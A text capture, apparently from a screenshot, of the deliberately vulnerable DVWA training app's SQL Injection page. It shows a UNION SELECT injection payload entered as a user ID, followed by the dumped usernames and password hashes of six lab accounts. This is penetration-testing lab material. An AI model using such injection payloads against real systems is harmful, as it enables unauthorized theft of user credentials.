 Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Vulnerability: SQL Injection
User ID: Submit
ID: 'UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'UNION SELECT user, password FROM users #
First name: nva
Surname: 123456
More Information